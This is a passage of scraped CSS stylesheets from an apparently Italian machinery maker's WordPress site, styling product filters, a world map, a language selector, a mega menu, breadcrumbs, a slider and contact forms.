				font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem); /*12-16*/
				line-height: 1.2;
				&:before {
					content: '';
					position: absolute;
					left: 0;
					top: 50%;
					transform: translateY(-50%);
					width: 16px;
					height: 16px;
					border: 1px solid #ccc;
					border-radius: 2px;
					background-color: white;
				}
			}
			/* Checkbox checked state */
			.e-filter-item[aria-pressed='true']::before {
				background-color: var(--e-global-color-accent);
				border-color: var(--e-global-color-accent);
			}

			/* Checkbox checkmark */
			.e-filter-item[aria-pressed='true'] {
				font-weight: 600;
				&::after {
					content: '';
					position: absolute;
					left: 5px;
					top: 8px;
					transform: translateY(-50%) rotate(45deg);
					width: 6px;
					height: 10px;
					border: solid white;
					border-width: 0 2px 2px 0;
				}
			}
		}
	}
}

#macchine-cards {
	container-type: inline-size;
	container-name: macchine-cards;
}

@container macchine-cards (width<=840px) {
	#macchine-grid {
		#macchine {
			.elementor-loop-container.elementor-grid {
				grid-template-columns: repeat(2, 1fr) !important;
			}
		}
	}
}

@container macchine-cards (width<=600px) {
	#macchine .elementor-loop-container.elementor-grid {
		grid-template-columns: 1fr !important;
	}
}

@container macchine-cards (width>840px) {
	#macchine-grid {
		#macchine {
			.elementor-loop-container.elementor-grid {
				grid-template-columns: repeat(3, 1fr) !important;
			}
		}
	}
}

@media (width<=800px) {
	#macchine-grid
		.elementor-widget-n-accordion
		.elementor-widget-taxonomy-filter {
		--e-filter-space-between: 8px;
		.e-filter-item {
			--e-filter-item-padding: 4px 0;
			font-size: 14px;
			line-height: 1.2;
			&:before {
				left: 0;
				top: 50%;
				width: 16px;
				height: 16px;
			}
		}
		.e-filter-item[aria-pressed='true'] {
			&::after {
				left: 5px;
				top: 10px;
				width: 6px;
				height: 10px;
			}
		}
	}
}

#macchine {
	.elementor-pagination {
		.page-numbers.next,
		.page-numbers.prev {
			display: none;
		}
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/plugins/custom-widget-mappa/map.css?ver=1.0.0
body_size: -423
content:
.elementor-widget-container:has(.map-container) {
	background-color: #104d92;
}

.map-container {
	position: relative;
	width: auto;
	max-height: 666px;
	aspect-ratio: 1009 / 666;
	overflow: hidden;
	background: url('world.png');
	background-position: center center;
	background-size: contain;
	background-repeat: no-repeat;
	margin-inline: auto;

	/*padding-bottom: 50%;*/
	/*svg#world-map {
		position: absolute;
		top: 0;
		left: 0;
		width: 100% !important;
		height: auto !important;
		aspect-ratio: 1009 / 666;
		margin-left: 0;
	}*/
	.map-marker {
		position: absolute;
		width: 0;
		height: 0;
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
		border-top: 10px solid white;
		transform: translate(-50%, -50%);
		cursor: pointer;
	}
}

/*@media (width > 1009px) {
	.map-container svg#world-map {
		margin-left: calc((100vw - 1009px) / 2);
	}
}*/
.map-tooltip {
	position: absolute;
	font-family: 'Montserrat', sans-serif;
	background: #2b4d74;
	color: #fff;
	padding: 10px 15px 0;
	border-radius: 0;
	width: 240px !important;
	text-align: center;
	z-index: 1000;
	pointer-events: none;
	width: auto;
	max-width: 80vw;
	text-wrap: wrap;

	img {
		height: auto;
		width: 270px;
		margin-block: 15px;
	}

	p.description {
		font-size: 85%;
		line-height: 1;
	}
}

@media (max-width: 768px) {
	.map-tooltip {
		font-size: 0.8em;
	}

	.map-container {
		margin-bottom: 64vw;
	}
}

/* Sitemap */

.page-id-67844,
.page-id-67832,
.page-id-75223,
.page-id-75236,
.page-id-75254,
.page-id-75245 {
	h1.elementor-heading-title {
		text-align: center;
	}

	.elementor-top-section ul {
		display: flex;
		flex-direction: column;
		padding-left: 0;
		margin-bottom: 0;

		li {
			position: relative;
			display: block;
			padding: 0.25rem 0.5rem;
			font-size: 14px;
			text-align: center;
			margin-bottom: -1px;
			background-color: #fff;

			/*border: 1px solid rgba(0, 0, 0, 0.125);*/
			a {
				color: #1d2427;
			}
		}

		li:last-child {
			margin-bottom: 0;
		}
	}

	section:has(.ti-widget.ti-goog) {
		background: #1d2427;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/plugins/custom-wpml-language-selector/css/style.css?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -370
content:
.wpml-language-selector {
	position: relative;
	display: inline-block;
	.current-language {
		cursor: pointer;
		font-family: Montserrat;
		color: var(--e-global-color-primary);
		font-weight: bold;
		padding-inline: 10px;
		padding-left: 10px !important;
		/*border: solid 1px var(--e-global-color-accent);*/
		border: solid 1px var(--e-global-color-primary);
		margin-right: 2px;
		transition: all 0.25s;
	}
	.language-list {
		opacity: 1;
		visibility: hidden;
		display: none;
		position: absolute;
		background: white;
		list-style: none;
		margin: 0;
		padding: 0;
		/*padding-top: 36px;*/
		z-index: 200 !important;
		right: 0;
		width: auto;
		max-width: 260px;
		transition: opacity 0.5s;
	}
	&:hover {
		.current-language {
			/*background: var(--e-global-color-accent);*/
			background: var(--e-global-color-primary);
			color: #fff;
		}
		.language-list {
			opacity: 1;
			visibility: visible;
			display: block;
			/*animation: slideInOut 0.5s ease-in-out;*/
			margin-top: -2px;
			li {
				/*&:first-of-type {
					border-top: solid 2px var(--e-global-color-accent);
				}*/
				white-space: nowrap;
				padding: 0;
				text-align: right;
				&:hover {
					background: var(--e-global-color-primary);
					& > a {
						color: #fff;
					}
				}
				a {
					text-decoration: none;
					font-family: Montserrat;
					color: var(--e-global-color-primary);
					font-weight: bold;
					padding: 10px 25px;
					text-transform: uppercase;
					display: block;
				}
				/*&:last-child*/
				a {
					font-family: sans-serif;
					font-weight: 700;
				}
			}
		}
	}
}

.wpml-language-selector
	.elementor-nav-menu--dropdown-tablet
	.sub-menu.elementor-nav-menu--dropdown {
	a.elementor-sub-item {
		font-size: 16px !important;
	}
	li:first-child > a {
		padding-top: 20px !important;
	}
	background-color: #e9e9e9;
	li:last-child > a {
		padding-bottom: 25px !important;
	}
	a:hover {
		background-color: #e0e0e0 !important;
	}
}

.occasioni__product__row.py-4 {
	font-family: 'Montserrat', sans-serif;
	box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
	margin: 0 0 35px 0 !important;
	padding: 0 !important;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	.occasioni__product__col.col-md-4 {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	h2.occasioni__product--heading {
		color: #22489d;
		font-family: 'Montserrat', sans-serif;
		font-size: 1.8em;
		line-height: 1.4;
		font-weight: 800 !important;
		letter-spacing: -1.5px;
		text-transform: uppercase;
	}
	img.occasioni__product--image {
		aspect-ratio: 3/2;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/plugins/macchine-mega-menu/macchine-mega-menu.css?ver=1746798864
body_size: -33
content:
.elementor-location-header {
	position: relative;
}

.menu-item ul.sub-menu.hidden {
	display: none;
	opacity: 0;
	z-index: -10;
}

.menu-item.mega-menu {
	.mega-menu-container {
		opacity: 0;
		visibility: hidden;
	}
	&:focus-within {
		.mega-menu-container {
			display: block;
			animation: openmegamenu 1s ease-in-out;
			transition: opacity 1s ease-in-out;
			/*opacity: 1;*/
		}
	}
}
#categorie_macchine .macchine-row,
#macchine-mega-menu.mega-menu-container .mega-menu-content > .macchine-row {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	& > div {
		display: flex;
		flex-direction: column;
		align-items: center;
		flex: 1 0 140px;
		text-align: center;
		word-break: normal;
		overflow-wrap: normal;
		white-space: nowrap;
		font-size: clamp(0.875rem, 0.719rem + 0.25vi, 1rem);
		a {
			font-weight: bold;
			font-size: clamp(0.875rem, 0.719rem + 0.25vi, 1rem);
			line-height: 1.2;
			color: var(--e-global-color-primary);
			text-wrap: pretty;
			letter-spacing: -0.1pt;
			display: inline-block;
			white-space: wrap;
			cursor: pointer;
			&:is(:hover, :focus, :active) {
				color: var(--e-global-color-accent);
			}
			> span {
				&:not(::first-letter) {
					text-transform: lowercase;
				}
				display: block;
				&::first-letter {
					text-transform: uppercase !important;
				}
			}
		}
		/*@media (width < 1300px) {
					flex: 0 0 125px;
				}
				@media (width < 1150px) {
					flex: 0 0 120px;
				}*/
		.cat-img {
			width: 100%;
			height: auto;
			aspect-ratio: 1/1;
			margin-bottom: 0;
			border: solid 10px #e9e9e9;
			max-height: 200px;
			max-width: 200px;
		}
	}
}

#macchine-mega-menu.mega-menu-container {
	display: none;
	position: absolute;
	z-index: 15;
	top: 100%;
	left: 0;
	width: 100%;
	background-color: #e9e9e9;

	&.active,
	&:focus-within,
	&:hover {
		display: block;
	}
	.mega-menu-content {
		margin-inline: auto;
		width: min(100%, 1540px);
		padding-inline: 50px;
		padding-block: 30px;
		.mega-menu-title {
			color: black;
			font-weight: bold;
			display: block;
			font-size: clamp(1.125rem, 0.656rem + 0.75vi, 1.5rem); /* 18-24*/
			margin-bottom: 25px;
			line-height: 1;
			&::first-letter {
				text-transform: uppercase;
			}
		}
		& > .mega-menu-title {
			text-align: center;
		}

		@media (width < 1560px) {
			padding-inline: 30px;
		}

		.links-row {
			display: grid;
			grid-template-columns: 3fr 2fr;
			grid-template-rows: min-content;
			grid-column-gap: 0px;
			grid-row-gap: 0px;
			margin-top: clamp(2.5rem, 3.281rem + -1.25vi, 1.875rem);
			padding-left: 10px;
			.mega-menu-title {
				margin-bottom: 15px;
			}
			& ul {
				list-style: none;
				margin: 0;
				padding: 0;
				& li {
					margin-top: 5px;
					font-size: clamp(0.75rem, 0.438rem + 0.5vi, 1rem);
					text-transform: lowercase;
					&::first-letter {
						text-transform: uppercase;
					}
				}
				& a {
					color: black;
					cursor: pointer;
					&:is(:hover, :focus, :active) {
						text-decoration: underline;
					}
				}
			}
			& > div:first-child ul {
				column-count: 3;
			}
			& > div:last-child {
				border-left: solid 2px var(--e-global-color-accent);
				padding-left: 30px;
				& ul {
					column-count: 2;
				}
			}
		}
	}

	.container-fluid.h25,
	.w-md-75.flex-wrap {
		display: none !important;
	}
}

@media (width >= 992px) {
	.elementor-nav-menu li.menu-item.d-lg-none {
		display: block !important;
	}
}

@keyframes openmegamenu {
	0% {
		opacity: 0;
		visibility: hidden;
	}

	100% {
		opacity: 1;
		visibility: visible;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/plugins/ns-custom-breadcrumbs/assets/style.css?ver=2.1.0
body_size: -241
content:
:root {
    --cb-font: "Montserrat", "Inter", "Segoe UI", system-ui, sans-serif;
    --cb-radius: 1rem;
    --cb-shadow: 0 4px 12px rgba(0, 0, 0, .06);
    --cb-bg: #2456a0;
    --cb-link: #2563eb;
    --cb-link-hov: #1d4ed8;
    --cb-divider: rgba(0, 0, 0, .25);
}

/* front */
.nscb-breadcrumb {
    font-family: var(--cb-font);
    background: var(--cb-bg);
    padding: .75rem 1.25rem;
    border-radius: var(--cb-radius);
    box-shadow: var(--cb-shadow);
    overflow-x: auto;
    color: #fff;
}

.nscb-breadcrumb ol {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    gap: .5rem;
    align-items: center
}

.nscb-breadcrumb li {
    display: flex;
    align-items: center;
    font-size: .9rem;
    white-space: nowrap
}

.nscb-breadcrumb li+li::before {
    content: "/";
    margin-right: .5rem;
    color: var(--cb-divider)
}

.nscb-breadcrumb a {
    color: var(--cb-link);
    text-decoration: none;
    transition: color .2s
}

.nscb-breadcrumb a:hover {
    color: var(--cb-link-hov)
}

/* builder */
#nscb-wrapper {
    display: flex;
    gap: 1.5rem;
    flex-wrap: wrap;
    font-family: var(--cb-font)
}

#nscb-left {
    flex: 1 1 300px;
    max-height: 450px;
    overflow: auto;
    padding-right: 1rem;
    border-right: 1px solid #e5e7eb
}

#nscb-left details {
    margin-bottom: .5rem
}

#nscb-left summary {
    font-weight: 600;
    cursor: pointer;
    margin-bottom: .25rem
}

.nscb-item {
    display: block;
    padding: .15rem 0;
    font-size: .9rem;
    white-space: nowrap
}

#nscb-right {
    flex: 1 1 240px
}

#nscb-selected {
    margin: 0;
    padding: 0;
    list-style: none;
    counter-reset: cb
}

.nscb-sel {
    background: #fff;
    border: 1px solid #d1d5db;
    padding: .5rem .75rem;
    border-radius: .5rem;
    margin: .25rem 0;
    display: flex;
    align-items: center;
    cursor: move;
    box-shadow: var(--cb-shadow);
    transition: background .2s
}

.nscb-sel:hover {
    background: #f9fafb;
    color: #374151;
}

.nscb-sel::before {
    counter-increment: cb;
    content: counter(cb)".";
    font-weight: 600;
    color: #4b5563;
    margin-right: .5rem
}

.nscb-grip {
    margin-right: .5rem;
    cursor: move;
    color: #9ca3af;
    user-select: none
}

.nscb-sel:hover .nscb-grip {
    color: #6b7280
}

.nscb-remove {
    margin-left: auto;
    font-weight: 700;
    color: #ef4444;
    cursor: pointer
}

.nscb-current {
    margin-top: .5rem;
    padding: .5rem .75rem;
    border: 1px dashed #9ca3af;
    border-radius: .5rem;
    text-align: center;
    font-size: .85rem;
    color: #6b7280
}

.nscb-placeholder {
    background: #e5e7eb;
    border: 2px dashed #d1d5db;
    height: 2.5rem;
    margin: .25rem 0;
    border-radius: .5rem
}

/* dark mode */
@media(prefers-color-scheme:dark) {
    :root {
        --cb-bg: #2456a0;
        --cb-link: #fff;
        --cb-link-hov: #93c5fd;
        --cb-divider: rgba(255, 255, 255, .35)
    }

    .nscb-breadcrumb {
        box-shadow: none
    }

    .nscb-sel {
        background: #1f2937;
        border-color: #374151;
        color: #f3f4f6
    }

    .nscb-placeholder {
        background: #374151;
        border-color: #4b5563
    }

    .nscb-grip {
        color: #6b7280
    }

    .nscb-sel:hover .nscb-grip {
        color: #9ca3af
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/css/slider/steps_slider.css?ver=205bb65898eef3d7c599e90eb32ff725
body_size: 187
content:
.swiper-slide:not(.swiper-slide-active) {
	opacity: 0;
}

.swiper-container {
	.swiper-button-next,
	.swiper-button-prev {
		top: calc(15vw + 75%);
	}

	@media (width>=992px) {
		.swiper-button-next,
		.swiper-button-prev {
			display: none;
		}
	}

	div[class^='swiper-button-'] {
		background: transparent !important;
		color: var(--e-global-color-accent);
	}
	.swiper-wrapper {
		padding-bottom: 65px;

		.swiper-slide {
			.step-slide-title {
				font-size: 44px;
				line-height: 54px;
				font-family: Montserrat;
				color: var(--e-global-color-primary);
				margin-bottom: 35px;
				display: block;
			}

			.step-slide-image {
				align-content: center;
			}

			.step-slide-text {
				display: grid;
				grid-template-columns: 60px 1fr;
				grid-template-rows: 1fr;
				grid-column-gap: 0px;
				grid-row-gap: 0px;

				align-content: center;
				padding-top: 50px;
				text-align: left;
				.step-slide-number {
					grid-area: 1 / 1 / 2 / 2;
					font-size: 60px;
					line-height: 1;
					text-align: center;
					font-weight: bold;
					color: var(--e-global-color-accent);
				}

				.step-slide-description {
					grid-area: 1 / 2 / 2 / 3;
					padding-right: 60px;
					& :is(h2, h3, h4, h5, h6) {
						font-size: 24px;
						line-height: 29px;
						margin-bottom: 25px;
						max-width: min(100%, 380px);
						text-wrap: balance;
					}
					& p > a {
						font-weight: bold;
						color: var(--e-global-color-accent);
					}
				}
			}
		}
	}
}
.swiper-pagination {
	--swiper-pagination-bullet-size: 15px;
	.swiper-pagination-bullet-active {
		background: var(--e-global-color-accent);
	}
}

/*.to-be-disposed-of {
    height: 100vh;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
    background: #ffffff;
    color: black;
    text-align: center;
    font-size: 3.7em;
    padding: 100px;
    font-family: sans-serif;
}

.steps-slide-container {
    height: 100vh;

    margin: 0 auto;
    overflow: hidden;

}

.step-slide {
    position: absolute;
    height: 100%;
    width: 100%;

    color: white;

    opacity: 0;
    max-width: 1920px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
    pointer-events: none;
    transition: opacity 1s ease;

    display: flex;
    flex-direction: column;
}

.step-slide.active {
    opacity: 1;
    pointer-events: all;
}

.step-slide-content {
    width: 100%;
    padding: 0 25px;
}

.step-slide .step-slide-image {
    max-width: 100%;
    object-fit: cover;
    object-position: top;
    z-index: -1;
    aspect-ratio: 4/3;
}

.step-slide-number {
    color: #d6b371;
    font-size: 30px;
    font-weight: 100;
    margin-bottom: 20px;
}

.step-slide-title {
    font-weight: 500;
    font-size: 50px;
}

.step-slide-description {
    line-height: 1.7;
    font-size: 1.2em;
}


@media (max-width: 767px) {
    .step-slide {
        padding: 50px 20px 0;
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        align-content: center;
        justify-content: center;
        align-items: stretch;
    }

    .step-slide-content {
        width: 100%;
    }

    .pro-fondi-slide-number {
        font-size: 25px;
    }

    .step-slide-title {
        font-size: 35px;
        margin-bottom: 20px;
    }

    .step-slide-description {
        font-size: 16px;
    }

    .step-slide .step-slide-image {
        position: static;
        height: 100%;
    }
}

.slide_navigator {

    width: 100%;

    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
    gap: 0;
    padding: 0;
    border-radius: 0 20px 20px 0;
    padding: 15px 0 50px 0;
}

.navigator_number {

    aspect-ratio: 16/9;
    width: calc(100%/4);
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
    color: white;
    border-radius: 5px;
    cursor: pointer;
    padding: 0 8px;
    height: 40px;
    line-height: 1rem;
}


.slide_navigator .navigator_number {
    border-radius: 0;
    background-color: #e2e2e2;
    font-weight: 600;
}
.slide_navigator .navigator_number.active {
    background-color: #22489d !important;
}

.slide_navigator .navigator_number:first-child {
    border-radius: 25px 0 0 25px;
}

.slide_navigator .navigator_number:last-child {
    border-radius: 0 25px 25px 0;
}

.navigator_number {
    position: relative;
}
.navigator_number.active:after {
    opacity: 1;
    transition: .8s cubic-bezier(0.99, -0.31, 1, 1.02);
    content: "\25BE";
    color: #22499d;
    display: block;
    position: absolute;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 100%;
    font-size: 4em;
    font-weight: 900;
    z-index: 0;
}

.step-slide .step-slide-heading,
.step-slide .step-slide-title {
    color: var(--main-blue);
}

.step-slide .step-slide-preheading {
    color: var(--main-gray);
}
.step-slide-description {
    color: var(--main-gray);
}*/


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/style.css?ver=205bb65898eef3d7c599e90eb32ff725
body_size: 4460
content:
/*
    Theme Name:   Mec 2024
    Description:  Mecs.it theme creato da NetStrategy
    Author:       Netstrategy
    Author URI:   https://www.netstrategy.it
    Text Domain:  nscustomtheme
*/

/* montserrat-100 - latin */

@import url('widgets/google-reviews.css');
@import url('https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css');
@import url('assets/css/fonts.css');

@view-transition {
	navigation: auto;
}

@media (prefers-reduced-motion: reduce) {
	html:focus-within {
		scroll-behavior: auto;
	}

	*,
	*::before,
	*::after {
		animation-duration: 0.01ms !important;
		animation-iteration-count: 1 !important;
		transition-duration: 0.01ms !important;
		scroll-behavior: auto !important;
	}
}

/* Sticky menu */
#macchine,
#videos,
#case {
	scroll-padding-top: max(25vh, 200px) !important;
	@media (width>1400px) {
		scroll-padding-top: max(25vh, 420px) !important;
	}
}
body {
	margin-top: 90px !important;
	overflow-x: hidden;
	scroll-behavior: smooth;
	scroll-padding-top: max(10vh, 200px) !important;
}

@media (width<320px) {
	body {
		zoom: 0.8;
	}
}

@media (width<280px) {
	body {
		zoom: 0.65;
	}
}
.elementor-location-header {
	position: fixed;
	top: 0;
	width: 100%;
	background: white;
	z-index: 50;
}
@media (width<=1024px) {
	body {
		margin-top: 80px !important;
	}
}

.blue-color {
	color: var(--e-global-color-primary) !important;
}

.white-color {
	color: #fff !important;
}

.dark-color {
	color: #1d2427;
}

/* Form footer */

/* FORM 2022 */

.cf-container {
	display: flex;
	flex-wrap: wrap;
	margin-right: -3px;
	margin-left: -3px;
}

.cf-col-1,
.cf-col-10,
.cf-col-11,
.cf-col-12,
.cf-col-2,
.cf-col-3,
.cf-col-4,
.cf-col-5,
.cf-col-6,
.cf-col-7,
.cf-col-8,
.cf-col-9 {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 3px;
	padding-left: 3px;
}

@media (min-width: 576px) {
	.cf-col-1 {
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.cf-push-1 {
		margin-left: 8.333333%;
	}
	.cf-col-2 {
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}
	.cf-push-2 {
		margin-left: 16.66667%;
	}
	.cf-col-3 {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.cf-push-3 {
		margin-left: 25%;
	}
	.cf-col-4 {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.cf-push-4 {
		margin-left: 33.33333%;
	}
	.cf-col-5 {
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}
	.cf-push-5 {
		margin-left: 41.66667%;
	}
	.cf-col-6 {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.cf-push-6 {
		margin-left: 50%;
	}
	.cf-col-7 {
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}
	.cf-push-7 {
		margin-left: 58.33333%;
	}
	.cf-col-8 {
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}
	.cf-push-8 {
		margin-left: 66.66667%;
	}
	.cf-col-9 {
		flex: 0 0 75%;
		max-width: 75%;
	}
	.cf-push-9 {
		margin-left: 75%;
	}
	.cf-col-10 {
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}
	.cf-push-10 {
		margin-left: 83.33333%;
	}
	.cf-col-11 {
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}
	.cf-push-11 {
		margin-left: 91.66667%;
	}
	.cf-col-12 {
		flex: 0 0 100%;
		max-width: 100%;
	}
}

.cf-container {
	place-content: center;
	flex-flow: wrap row;
	row-gap: 10px;
}

.cf-container input:not(.checkbox input),
.cf-container textarea,
.cf-container select {
	width: 100%;
	border: 1px solid #000;
	padding: 15px 10px;
}

/* CF7 */

form.submitting {
	opacity: 0.65;
	pointer-events: none;
	user-select: none;
}

.wpcf7-spinner {
	display: none;
	position: absolute;
	opacity: 0;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
	select,
	textarea,
	input {
		font-size: 16px;
	}
}

.flex-row-left:has(.wpcf7-list-item-label) {
	margin-bottom: 1rem;
}

.wpcf7-checkbox input[type='checkbox'] {
	margin: -2px 0.65rem 0 0 !important;
	border: none !important;
}

.wpcf7-list-item label {
	display: flex;
	align-items: center;
}

.wpcf7 form .wpcf7-response-output {
	border: none !important;
	text-align: center;
	text-wrap: balance;
	&:empty {
		display: none !important;
	}
}

.wpcf7 form {
	--success-color: #5db530;
	--error-color: #c91d1d;
	--warning-color: #e8a530;
}

.wpcf7 form.sent .wpcf7-response-output {
	background-color: var(--success-color);
	color: color-contrast(var(--success-color) vs white, black);
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output,
.wpcf7 form.spam .wpcf7-response-output {
	background-color: var(--error-color);
	color: color-contrast(var(--error-color) vs white, black);
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
	background-color: var(--warning-color);
	color: color-contrast(var(--warning-color) vs white, black);
}

.wpcf7-not-valid-tip {
	color: var(--e-global-color-accent);
	font-size: 0.8rem !important;
	padding-left: 10px;
	font-style: italic;
}
input.wpcf7-form-control.wpcf7-text + .wpcf7-not-valid-tip {
	margin-top: 5px;
}

html[lang='ru-RU'] .wpcf7-response-output {
	font-family: sans-serif !important;
}

/* CHECBOX */

.flex-row-left {
	display: flex;
	/* align-items: center; */
	flex-flow: row;
	/* justify-content: flex-start; */
	padding: 10px;
	width: 100% !important;
}

.flex-row-left input {
	max-width: 20px;
	margin: 0 1 0 0 !important;
	float: left;
}

.flex-row-left span {
	margin: 0;
}

.flex-row-left * {
	width: 100% !important;
}

#formBottom {
	scroll-margin-top: max(10vh, 200px);
}

#formBottom .wpcf7-form {
	max-width: 1000px;
	margin-inline: auto;
}

#formBottom .wpcf7-checkbox input[type='checkbox'] {
	margin-left: -8px;
}
#formBottom .flex-row-left > p {
	padding: 0;
	margin-top: -15px;
}

@media (width>890px) {
	#formBottom .flex-row-left > p {
		display: flex;
		flex-flow: row;
	}
}
#formBottom .wpcf7-form-control-wrap:has(iframe) {
	display: flex;
	align-items: center;
	justify-content: center;
}
#formBottom .wpcf7 input[type='submit'] {
	text-transform: uppercase;
	max-width: 100% !important;
}
#formBottom .wpcf7-response-output {
	margin: 2rem 0 1.5rem 0;
	text-align: center;
	text-wrap: balance;
	padding-block: 2.5rem;
}

body:not(.home):not(.page-id-67890):not(.page-id-70403):not(.page-id-70404):not(
		.page-id-70402
	):not(.page-id-70406):not(.page-id-70407):not(.page-id-70408) {
	#formBottom {
		background-color: #e9e9e9;
		.cf-container input:not(.checkbox input):not(.wpcf7-submit),
		.cf-container textarea {
			background-color: #e9e9e9;
		}
		input[type='checkbox'] {
			mix-blend-mode: multiply;
		}
	}
}
/* Sostenibilità */
.page-id-68273,
.page-id-68271 {
	#formBottom {
		background-color: #fff !important;
		padding-top: 50px !important;
		.cf-container input:not(.checkbox input):not(.wpcf7-submit),
		.cf-container textarea {
			background: #fff !important;
		}
	}
}

/* Card proodotto */

#macchine {
	.e-loop-item,
	.e-con-boxed,
	.elementor-widget-product-card-loop,
	.product-card,
	.product-cards-container {
		height: 100%;
	}
	&:not(.elementor-widget-loop-grid):not(:has(#macchine)) {
		display: grid;
		grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
		gap: 25px;
		margin-top: 25px;
		@media (width>=600px) {
			&:has(> .product-card:nth-child(2):last-child) {
				grid-template-columns: repeat(auto-fill, minmax(500px, 1fr));
			}
		}
		/* When there are exactly three .product-card children */
		&:has(> .product-card:nth-child(3):last-child) {
			grid-template-columns: repeat(auto-fill, minmax(400px, 1fr));
		}
	}
	/*@media (min-width: 1300px) {
		&:not(.elementor-widget-loop-grid) {
			grid-template-columns: repeat(3, 1fr);
		}
	}*/
	.product-card {
		--featured-height: 120px;
		max-width: 456px;
		background: #fff;
		border-radius: 0;
		padding: 0;
		text-align: center;
		box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
		transition: transform 0.3s;
		display: flex;
		flex-direction: column;
		position: relative;
		overflow: hidden;
		container-type: inline-size;
		container-name: card;
		@media (width<=736px) {
			max-width: 100%;
		}
		.img,
		& img {
			width: 100%;
			height: auto;
			display: block;
			aspect-ratio: 4/3;
			background-position: center;
			background-size: cover;
			background-color: #f2f2f2;
			&.ratio-21-9 {
				aspect-ratio: 21/9;
			}
		}
		.product-card-content {
			padding: 15px;
			& p {
				max-width: 480px;
				margin-inline: auto;
				&:empty {
					display: none;
				}
			}
		}
		& :is(h3, h4, h5, h6) {
			margin: 10px 0;
			font-size: 1.2em;
			color: var(--e-global-color-primary);
			font-weight: bold;
			text-transform: uppercase;
			margin-bottom: 20px;
			font-weight: bold;
			font-size: clamp(1.5rem, 1.429rem + 0.286vi, 1.75rem) !important;
		}
		& p {
			color: #555;
			font-size: 1em;
			&:empty {
				display: none;
			}
		}
		.product-category {
			text-transform: uppercase;
			display: block;
			margin-top: -10px;
			margin-bottom: 30px;
			line-height: 1.2;
		}
		.attributes {
			text-align: left;
			line-height: 1;
			font-size: 90%;
			display: grid;
			grid-template-columns: auto;
			align-items: flex-start;
			justify-items: center;
			gap: 5px;
			padding-bottom: 5px;
			border-bottom: solid 1px var(--e-global-color-primary);
			flex: 2;

			& > * {
				display: block;
				width: 100%;
				text-align: center;
				padding-inline: 5px;
			}
			span {
				margin-bottom: 5px;
			}
			strong {
				border-top: solid 1px var(--e-global-color-primary);
				padding-top: 10px;
			}
		}
		a.blue-main-btn {
			margin: 25px auto 20px;
			padding: 8px 20px;
			font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem) !important; /*12-16*/
			text-transform: uppercase;
			border: solid 1px var(--e-global-color-accent);
			&:hover,
			&:active,
			&:focus {
				border: 0;
				color: var(--e-global-color-accent);
				border: solid 1px var(--e-global-color-accent);
				background: white;
			}
		}
		&:hover {
			/*transform: scale(1.05);*/
			box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.25);
			cursor: default;
		}
		.product-card-content {
			display: flex;
			flex: 1;
			justify-content: space-between;
			flex-direction: column;
			height: 100%;
			background-color: white;
			& > div {
				flex: 1;
				display: flex;
				flex-direction: column;
				justify-content: space-between;
				/*justify-content: flex-start;*/
			}
			.product-card-bottom-content {
				display: flex;
				align-content: flex-end;
				justify-content: flex-end;
				margin-top: 0;
			}
		}
		.featured-products {
			background: var(--e-global-color-primary);
			color: #fff;
			position: absolute;
			bottom: calc(var(--featured-height) * -1);
			left: 0;
			width: 100%;
			height: var(--featured-height);
			padding: 20px 15px;
			z-index: 0;
			.featured-title {
				display: block;
				text-transform: uppercase;
				font-weight: bold;
				margin-bottom: 5px;
			}
			.featured-pill {
				display: inline-flex;
				flex-direction: row;
				justify-content: center;
				align-items: center;
				& a {
					border: solid 1px white;
					padding: 5px 15px;
					margin-inline: 5px;
					text-transform: uppercase;
					margin-top: 10px;
				}
				& a:is(:hover, :active, :focus) {
					color: var(--e-global-color-primary) !important;
					background: white;
					border-color: var(--e-global-color-primary);
				}
			}
		}
		&.hidden {
			display: none !important;
		}
		/*@media (width>712px) {*/

		@media (pointer: fine) and (hover: hover) {
			&:has(.featured-products) {
				& * {
					transition: all 0.25s ease;
				}
			}
			&:has(.featured-products):hover {
				.single_product_thumb {
					/*calc(var(--featured-height) * -0.5);*/
